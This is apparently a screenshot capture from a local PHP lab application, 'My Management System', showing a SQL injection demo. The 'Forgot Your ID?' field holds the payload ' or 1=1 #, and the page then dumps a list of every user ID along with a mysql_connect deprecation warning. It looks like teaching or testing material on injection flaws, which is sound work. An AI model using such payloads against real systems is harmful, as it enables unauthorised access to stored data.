 My Management System
Not secure 192.168.255.131:9090
Guest
My Management System
Forgot Your ID?
Please Insert you name for ID checking!
' or 1=1 #
Submit Back to login
Deprecated: mysql_connect(): The mysql extension is deprecated and will be removed in the future: use mysqli or PDO instead in
C:\phpstudy_pro\WWW\mysystem\query.php on line 3
Welcome My User: ' or 1=1 #
Result:
1001
2001
2002
2003
2004
2005
2006
2007
2008
2009
2010